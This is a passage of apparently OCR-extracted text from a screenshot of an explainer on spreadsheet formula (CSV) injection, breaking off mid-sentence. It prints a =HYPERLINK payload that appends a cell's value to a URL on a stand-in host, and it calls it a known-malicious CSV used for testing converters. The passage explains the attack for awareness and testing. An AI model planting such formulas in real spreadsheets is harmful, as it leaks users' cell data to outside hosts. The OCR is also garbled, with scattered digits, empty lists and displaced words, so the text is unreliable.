
Eve,
=HYPERLINK("https://example.com/?id="&A1,
"Click here")
Four cells render as numbers (
,
,
,
). The
2
4
0
2
fifth renders as a clickable link whose URL is built at
click time using the value in
— which Sheets has
A1
helpfully concatenated for you. That’s the entire
vulnerability. Five lines, every flavor on display.
Now paste the same payload into a
client-side
CSV/JSON converter
and watch what the converter
does with it. A privacy-respecting tool keeps the cells
exactly as you typed them, because mutation isn’t its
job — it’s a converter, not a sanitizer. That’s the right
behavior for a general-purpose tool, and it’s a useful
diagnostic: if you paste in a known-malicious CSV and